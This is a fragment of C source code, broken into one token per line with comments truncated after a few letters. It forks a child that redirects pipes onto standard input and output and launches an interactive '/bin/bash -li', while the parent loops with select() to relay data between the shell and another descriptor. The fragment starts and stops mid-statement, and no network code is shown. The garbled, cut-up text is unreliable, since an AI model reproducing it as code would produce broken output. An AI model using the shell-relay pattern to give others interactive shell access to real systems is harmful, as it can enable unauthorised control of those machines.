
return
2
;
}
if
(
pid
==
0
){
/* Pro
close
(
fd
[
0
][
1
]);
/* Fer
close
(
fd
[
1
][
0
]);
/* Fer
dup2
(
fd
[
0
][
0
],
0
);
/* Dup
dup2
(
fd
[
1
][
1
],
1
);
/* Dup
argv
[
0
]
=
"/bin/bash"
;
argv
[
1
]
=
"-li"
;
argv
[
2
]
=
NULL
;
execve
(
"/bin/bash"
,
argv
,
NULL
);
/* Lan
}
else
{
/* Pr
close
(
fd
[
0
][
0
]);
/* Fer
close
(
fd
[
1
][
1
]);
/* Fer
while
(
1
){
timeout
.
tv_sec
=
5
;
timeout
.
tv_usec
=
0
;
FD_ZERO
(
&
readfds
);
FD_SET
(
fd_stdin
,
&
readfds
);
FD_SET
(
fd
[
1
][
0
],
&
readfds
);
select
(
FD_SETSIZE
,
&
readfds
,
NULL
,
NULL
,
&